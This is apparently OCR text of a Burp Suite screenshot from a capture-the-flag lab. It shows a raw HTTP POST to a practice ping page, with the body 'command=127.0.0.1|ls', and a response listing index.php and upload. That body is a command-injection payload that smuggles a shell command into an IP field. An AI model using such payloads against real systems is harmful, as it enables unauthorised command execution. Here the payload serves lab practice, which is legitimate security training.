 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:29400
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node5.anna.nssctf.cn:29400
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
0.7
11 Referer: http://node5.anna.nssctf.cn:29400/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 command=127.0.0.1|ls&ping=Ping
响应
美化 Raw Hex 页面渲染 \n
试着Ping一下吧
Enter an IP address PING
index.php
upload